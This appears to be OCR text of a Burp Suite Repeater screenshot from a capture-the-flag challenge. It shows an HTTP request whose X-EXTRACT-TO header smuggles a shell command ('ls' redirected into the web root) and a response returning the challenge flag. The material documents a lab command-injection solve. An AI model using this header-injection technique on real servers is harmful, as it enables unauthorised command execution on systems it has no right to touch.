 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://101.32.220.189:31586 ?
请求
Raw 头 Hex
GET /uploads/flag HTTP/1.1
Host: 101.32.220.189:31586
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept: */*
Origin: http://101.32.220.189:31586
Referer: http://101.32.220.189:31586/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-EXTRACT-TO: /var/www/html/;ls > /var/www/html/1;
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Fri, 02 Feb 2024 17:50:26 GMT
Content-Type: application/octet-stream
Content-Length: 33
Last-Modified: Fri, 02 Feb 2024 17:28:39 GMT
Connection: close
ETag: "65bd2647-21"
Accept-Ranges: bytes
begin{cmD_inJECt3d_3f106f58170e}
? < + > 输入搜索字词 没有比赛
完成 279字节 | 26毫秒